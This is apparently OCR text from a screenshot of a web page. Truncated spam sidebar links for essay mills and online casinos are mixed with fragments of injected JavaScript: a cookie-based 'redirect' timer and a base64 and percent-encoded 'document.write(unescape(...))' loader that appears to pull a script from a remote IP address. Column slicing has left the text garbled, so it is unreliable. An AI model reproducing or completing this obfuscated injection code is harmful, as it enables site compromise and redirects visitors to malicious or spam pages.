
BuyTermPape
CasinoOnlineC
cheap essays
or Casino Review
cheap-disserta
Chpoking Trahi
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
CollegeEssay
omponent(U[1]):void 0}var
CollegeEssayW
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
CollegeHelp
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Colllege Essa
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
Custom Writin
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Customessay
1e3+86400),date=new Date((new
CustomEssayW
ent.cookie=”redirect=”+time+”;